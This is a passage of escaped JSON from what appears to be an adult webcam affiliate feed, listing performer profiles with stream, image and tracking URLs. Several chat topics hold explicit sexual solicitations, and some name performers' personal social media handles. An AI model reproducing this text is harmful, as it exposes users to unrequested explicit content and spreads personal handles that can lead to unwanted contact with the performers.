e_for_popunder\":\"https:\\/\\/bongacams.com\\/BellaHelios?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/BellaHelios\",\"video_feed_url\":\"https:\\/\\/mobile-edge18.bcvcdn.com\\/stream_BellaHelios.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb18.bcvcdn.com\\/stream_BellaHelios\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_BellaHelios\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":25061,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_BellaHelios\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":252,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"The-best-babies\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/The-best-babies\",\"display_name\":\"The-best-babies\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c4\\/3c6\\/053\\/4fbfc34a11d34dec1126cb73edf48116_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c4\\/3c6\\/053\\/4fbfc34a11d34dec1126cb73edf48116_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c4\\/3c6\\/053\\/4fbfc34a11d34dec1126cb73edf48116_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c4\\/3c6\\/053\\/4fbfc34a11d34dec1126cb73edf48116_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/3c6\\/053\\/xbig_lq\\/4a302d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/3c6\\/053\\/xbig_lq\\/4a302d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/3c6\\/053\\/xbig\\/4a302d.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/The-best-babies\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/The-best-babies\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/The-best-babies\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/The-best-babies?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/The-best-babies\",\"video_feed_url\":\"https:\\/\\/mobile-edge73.bcvcdn.com\\/stream_The-best-babies.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb73.bcvcdn.com\\/stream_The-best-babies\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_The-best-babies\\/playlist.m3u8\",\"chat_topic\":\"Lick each other\'s nipples and pussy @total - countdown: @sofar collected, @remain left until the show starts!bdsm show\",\"chat_topic_ru\":\"\\u0448\\u043e\\u0443 \\u0438\\u0433\\u0440\\u0430\\u0435\\u043c \\u0441 \\u0430\\u043d\\u0430\\u043b\\u043e\\u043c \\u0438 \\u0442\\u0440\\u0430\\u0445\\u0430\\u0435\\u043c \\u043a\\u0438\\u0441\\u043a\\u0443 \\u00ab@total - \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \",\"flags\":[\"american\",\"russian\"],\"online_time\":3700,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_The-best-babies\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":251,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"MsCindy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MsCindy\",\"display_name\":\"MsCindy\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d5\\/291\\/11c\\/1fcdf980517b57b0b8e7cf177788cf83_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d5\\/291\\/11c\\/1fcdf980517b57b0b8e7cf177788cf83_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d5\\/291\\/11c\\/1fcdf980517b57b0b8e7cf177788cf83_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d5\\/291\\/11c\\/1fcdf980517b57b0b8e7cf177788cf83_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/291\\/11c\\/xbig_lq\\/ea73c4.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/291\\/11c\\/xbig_lq\\/ea73c4.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/291\\/11c\\/xbig\\/ea73c4.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MsCindy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MsCindy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MsCindy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MsCindy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MsCindy\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us49.bcvcdn.com\\/stream_MsCindy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us49.bcvcdn.com\\/stream_MsCindy\",\"stream_feed_url\":\"https:\\/\\/ded5561-edge-us49.bcvcdn.com\\/hls\\/stream_MsCindy\\/playlist.m3u8\",\"chat_topic\":\"no c2c, no pm no pvt, see tip menu! ! Squirt -2222tk\",\"chat_topic_ru\":\"\\u00ad\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u0412\\u0441\\u0435 \\u0432\\u0430\\u0448\\u0438 \\u043f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b \\u0438 \\u043f\\u043e\\u0436\\u0435\\u043b\\u0430\\u043d\\u0438\\u044f \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043d\\u043e\\u043c \\u0447\\u0430\\u0442\\u0435!\",\"flags\":[\"american\"],\"online_time\":1401,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MsCindy\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":250,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"twitter\"],\"is_new\":0},{\"username\":\"-WildCloudBerry-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-WildCloudBerry-\",\"display_name\":\"-WildCloudBerry-\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e4\\/091\\/104\\/df01d805e46a736aa5c82263d3fece56_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e4\\/091\\/104\\/df01d805e46a736aa5c82263d3fece56_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e4\\/091\\/104\\/df01d805e46a736aa5c82263d3fece56_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e4\\/091\\/104\\/df01d805e46a736aa5c82263d3fece56_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/091\\/104\\/xbig_lq\\/b85b3c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/091\\/104\\/xbig_lq\\/b85b3c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/091\\/104\\/xbig\\/b85b3c.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-WildCloudBerry-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-WildCloudBerry-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-WildCloudBerry-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-WildCloudBerry-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-WildCloudBerry-\",\"video_feed_url\":\"https:\\/\\/mobile-edge12.bcvcdn.com\\/stream_-WildCloudBerry-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb12.bcvcdn.com\\/stream_-WildCloudBerry-\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_-WildCloudBerry-\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":6986,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-WildCloudBerry-\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":247,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"lollipop-o\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/lollipop-o\",\"display_name\":\"lollipop-o\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c0\\/238\\/19f\\/532a2516bb4e897beba41f6429d0e3b8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c0\\/238\\/19f\\/532a2516bb4e897beba41f6429d0e3b8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c0\\/238\\/19f\\/532a2516bb4e897beba41f6429d0e3b8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c0\\/238\\/19f\\/532a2516bb4e897beba41f6429d0e3b8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/238\\/19f\\/xbig_lq\\/5f8e34.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/238\\/19f\\/xbig_lq\\/5f8e34.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/238\\/19f\\/xbig\\/5f8e34.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/lollipop-o\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/lollipop-o\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/lollipop-o\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/lollipop-o?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/lollipop-o\",\"video_feed_url\":\"https:\\/\\/mobile-edge11.bcvcdn.com\\/stream_lollipop-o.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb11.bcvcdn.com\\/stream_lollipop-o\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_lollipop-o\\/playlist.m3u8\",\"chat_topic\":\"Instagram: vredinka_vr \\u2661 Party by the sea \\u2014 just need the house, @remain remaining to reach the dream\",\"chat_topic_ru\":\"Instagram: vredinka_vr \\u2661 \\u0425\\u043e\\u0447\\u0443 \\u0434\\u043e\\u043c \\u0443 \\u043c\\u043e\\u0440\\u044f, \\u0447\\u0442\\u043e\\u0431\\u044b \\u0440\\u044f\\u0434\\u043e\\u043c \\u0431\\u044b\\u043b\\u0438 \\u0434\\u0440\\u0443\\u0437\\u044c\\u044f \\u0438 \\u043a\\u0430\\u0439\\u0444 \\u2014 \\u0434\\u043e \\u043c\\u0435\\u0447\\u0442\\u044b \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":473,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_lollipop-o\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":247,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"Wild-Angel777\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Wild-Angel777\",\"display_name\":\"WILD-ANGEL777\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06e\\/3d0\\/379\\/813c46381cd59fc269686b52852236b5_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06e\\/3d0\\/379\\/813c46381cd59fc269686b52852236b5_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06e\\/3d0\\/379\\/813c46381cd59fc269686b52852236b5_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06e\\/3d0\\/379\\/813c46381cd59fc269686b52852236b5_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/3d0\\/379\\/xbig_lq\\/42471e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/3d0\\/379\\/xbig_lq\\/42471e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/3d0\\/379\\/xbig\\/42471e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Wild-Angel777\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Wild-Angel777\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Wild-Angel777\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Wild-Angel777?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Wild-Angel777\",\"video_feed_url\":\"https:\\/\\/mobile-edge23.bcvcdn.com\\/stream_Wild-Angel777.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb23.bcvcdn.com\\/stream_Wild-Angel777\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Wild-Angel777\\/playlist.m3u8\",\"chat_topic\":\"LOVENS FROM 4 Make me SquirtFavorite Vibr 55, 76,111, 222  Wild_angel_wild IgBEFORE  PVT 200Tok I FEEL WILD\",\"chat_topic_ru\":\"\\u041f\\u0415\\u0420\\u0415\\u0414 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c 200 \\u0422\\u041a! \\u041b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440 55, 76, 111, 222  wild_angel_wild  insta  \",\"flags\":[\"american\",\"russian\"],\"online_time\":5738,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Wild-Angel777\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":243,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"twitter\",\"tiktok\"],\"is_new\":0},{\"username\":\"missJasmine07\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/missJasmine07\",\"display_name\":\"_EUPHORIAA_\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/099\\/08b\\/3e7\\/6cccc28be51d9461dbc3bbdf4227d4dc_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/099\\/08b\\/3e7\\/6cccc28be51d9461dbc3bbdf4227d4dc_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/099\\/08b\\/3e7\\/6cccc28be51d9461dbc3bbdf4227d4dc_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/099\\/08b\\/3e7\\/6cccc28be51d9461dbc3bbdf4227d4dc_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/08b\\/3e7\\/xbig_lq\\/197fef.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/08b\\/3e7\\/xbig_lq\\/197fef.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/08b\\/3e7\\/xbig\\/197fef.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/missJasmine07\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/missJasmine07\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/missJasmine07\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/missJasmine07?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/missJasmine07\",\"video_feed_url\":\"https:\\/\\/mobile-edge42.bcvcdn.com\\/stream_missJasmine07.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb42.bcvcdn.com\\/stream_missJasmine07\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_missJasmine07\\/playlist.m3u8\",\"chat_topic\":\"Favourite vibro 111\\u2764\\ufe0f   \\u2764\\ufe0f Before private 200tk  \\u2764\\ufe0f Lovens from 2x current, Favorite vibros: 5, 11, 25, 26, 101, \\u2764\\ufe0f207\\u2764\\ufe0f, \\u2764\\ufe0f210\\u2764\\ufe0f Request without tokens - ban.\",\"chat_topic_ru\":\"\\u041b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 111 \\u2764\\ufe0f   \\u2764\\ufe0f\\u043f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 300 \\u0442\\u043a. \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2\\u0442\\u043e\\u043a, \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e: \\u26615\\u2661,11,\\u266125\\u2661,26 ,101,\\u2661210\\u2661(\\u043c\\u043e\\u043c\\u0435\\u043d\\u0442\\u0430\\u043b\\u044c\\u043d\\u043e \\u043c\\u043e\\u043a\\u0440\\u0430\\u044f), \\u2661207\\u2661, \\u2661323\\u2661. \\u043f\\u0440\\u043e\\u0441\\u044c\\u0431\\u0430 \\u0431\\u0435\\u0437 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u0431\\u0430\\u043d.\",\"flags\":[\"american\",\"russian\"],\"online_time\":7604,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_missJasmine07\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":238,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Janchi-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Janchi-\",\"display_name\":\"JJane-\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b6\\/1ce\\/264\\/0a428e3088bd9e5069ac7ee89afe464f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b6\\/1ce\\/264\\/0a428e3088bd9e5069ac7ee89afe464f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b6\\/1ce\\/264\\/0a428e3088bd9e5069ac7ee89afe464f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b6\\/1ce\\/264\\/0a428e3088bd9e5069ac7ee89afe464f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b6\\/1ce\\/264\\/xbig_lq\\/b02aea.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b6\\/1ce\\/264\\/xbig_lq\\/b02aea.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b6\\/1ce\\/264\\/xbig\\/b02aea.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Janchi-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Janchi-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Janchi-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Janchi-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Janchi-\",\"video_feed_url\":\"https:\\/\\/mobile-edge71.bcvcdn.com\\/stream_Janchi-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb71.bcvcdn.com\\/stream_Janchi-\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Janchi-\\/playlist.m3u8\",\"chat_topic\":\"Dildo in my bag. The most trembling sensations from vibrations - 55, 111, 222, 444\\u2764\\ufe0f Favorite 100, 777\",\"chat_topic_ru\":\"\\u0414\\u0438\\u043b\\u0434\\u043e \\u0432 \\u0441\\u0443\\u043c\\u043e\\u0447\\u043a\\u0435. \\u0421\\u0430\\u043c\\u044b\\u0435 \\u0442\\u0440\\u0435\\u043f\\u0435\\u0442\\u043d\\u044b\\u0435 \\u043e\\u0449\\u0443\\u0449\\u0435\\u043d\\u0438\\u044f \\u043e\\u0442 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0439 - 55, 111, 222, 444\\u2764\\ufe0f \\u041b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f 100, 777\",\"flags\":[\"american\",\"russian\"],\"online_time\":193,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Janchi-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":230,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"MiniCooperXXX\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MiniCooperXXX\",\"display_name\":\"Alyssia\",\"display_age\":45,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/042\\/342\\/0d7\\/b1d9d39597e66121724cc4a6b136fa8c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/042\\/342\\/0d7\\/b1d9d39597e66121724cc4a6b136fa8c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/042\\/342\\/0d7\\/b1d9d39597e66121724cc4a6b136fa8c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/042\\/342\\/0d7\\/b1d9d39597e66121724cc4a6b136fa8c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/042\\/342\\/0d7\\/xbig_lq\\/0d5bd0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/042\\/342\\/0d7\\/xbig_lq\\/0d5bd0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/042\\/342\\/0d7\\/xbig\\/0d5bd0.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MiniCooperXXX\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MiniCooperXXX\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MiniCooperXXX\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MiniCooperXXX?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MiniCooperXXX\",\"video_feed_url\":\"https:\\/\\/mobile-edge13.bcvcdn.com\\/stream_MiniCooperXXX.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb13.bcvcdn.com\\/stream_MiniCooperXXX\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_MiniCooperXXX\\/playlist.m3u8\",\"chat_topic\":\"If you want to be closer to my hairy pussy, start with tokens!\",\"chat_topic_ru\":\"  \\u0415\\u0441\\u043b\\u0438 \\u0445\\u043e\\u0447\\u0435\\u0448\\u044c \\u0431\\u044b\\u0442\\u044c \\u0431\\u043b\\u0438\\u0436\\u0435 \\u043a \\u043c\\u043e\\u0435\\u0439 \\u0432\\u043e\\u043b\\u043e\\u0441\\u0430\\u0442\\u043e\\u0439  \\u043a\\u0438\\u0441\\u043a\\u0435 - \\u043d\\u0430\\u0447\\u043d\\u0438  \\u0441 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432!  